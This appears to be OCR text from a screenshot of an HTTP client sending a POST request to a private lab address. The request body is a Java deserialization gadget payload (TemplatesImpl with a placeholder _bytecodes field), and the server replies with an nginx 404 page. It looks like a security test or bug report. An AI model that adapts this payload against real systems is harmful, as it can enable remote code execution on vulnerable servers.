 POST http://192.168.56.102/test.jsp
No Environment
http://192.168.56.102/test.jsp
POST http://192.168.56.102/test.jsp Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 {"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["AAAAAAAAAA"],"_name":"a.b","_tfactory":{ },"_outputProperties":{ },"_version"
:"1.0","allowedProtocols":"all"}
Body Cookies Headers (5) Test Results Status: 404 Not Found Time: 25 ms Size: 324 B Download
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <title>404 Not Found</title>
4 </head>
5 <body bgcolor="white">
6 <center>
7 <h1>404 Not Found</h1>
8 </center>
9 <hr>
10 <center>nginx/1.14.1</center>
11 </body>
12 </html>